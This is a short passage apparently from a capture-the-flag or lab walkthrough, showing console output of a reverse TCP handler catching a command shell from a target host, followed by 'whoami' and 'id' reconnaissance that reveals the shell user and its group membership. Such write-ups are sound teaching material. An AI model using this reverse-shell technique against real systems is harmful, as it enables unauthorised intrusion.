 [*] Started reverse TCP handler on 10.10.16.12:1337
[*] Command shell session 2 opened (10.10.16.12:1337 → 10.10.11.120:47364 ) at 2022-06-18 11:21:55 -0400
whoami
Copy
nobody
id
uid=65534(nobody) gid=0(root) groups=0(root),1000(dasith)